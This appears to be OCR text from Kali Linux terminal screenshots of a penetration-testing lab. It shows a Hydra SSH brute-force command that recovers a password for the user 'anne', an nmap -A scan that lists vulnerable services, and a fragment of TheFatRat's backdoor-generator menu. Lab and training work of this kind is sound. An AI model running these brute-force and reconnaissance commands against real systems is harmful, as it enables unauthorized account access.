 kali@kali: ~
File Actions Edit View Help
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets): 192.168.56.101
Enter a username to test or a filename: anne
Enter a password to test or a filename: /home/kali/Desktop/fasttrack.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave e
mpty otherwise: snr
Port number (press enter for default): 22
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 12:42:32
Help for module ssh:
================================================================
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
 hydra -l anne -P /home/kali/Desktop/fasttrack.txt -u -e snr -s 22  192.168.56.101 ssh
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 12:42:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 265 login tries (l:1/p:265), ~17 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 180 to do in 00:02h, 10 active
[STATUS] 72.33 tries/min, 217 tries in 00:03h, 54 to do in 00:01h, 10 active
[22][ssh] host: 192.168.56.101   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 12:46:14
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.26 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -A 192.168.56.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 11:31 CEST
Nmap scan report for 192.168.56.101
Host is up (0.00013s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.5
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.56.102
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 2.3.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 65534    65534        4096 Mar 03  2018 public
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)
|   2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)
|_  256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)
80/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/backup_wordpress
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.59 seconds
┌──(kali㉿kali)-[~]
└─$
TheFatRat
EXPLOIT
Generate Backdoor
Name
Descript
Your Input